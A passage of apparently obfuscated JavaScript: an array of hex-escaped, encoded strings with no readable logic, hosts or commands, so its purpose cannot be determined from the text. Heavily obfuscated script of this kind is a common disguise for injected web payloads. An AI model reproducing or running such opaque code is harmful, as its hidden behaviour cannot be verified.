47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x5